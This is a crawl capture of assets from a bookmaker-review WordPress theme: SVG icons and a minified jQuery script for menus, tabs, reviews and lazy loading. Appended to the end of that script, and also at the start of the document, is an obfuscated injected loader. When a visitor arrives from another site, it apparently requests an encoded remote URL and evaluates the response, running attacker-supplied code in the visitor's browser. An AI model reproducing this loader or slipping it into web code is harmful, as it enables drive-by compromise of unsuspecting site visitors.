a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5772
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
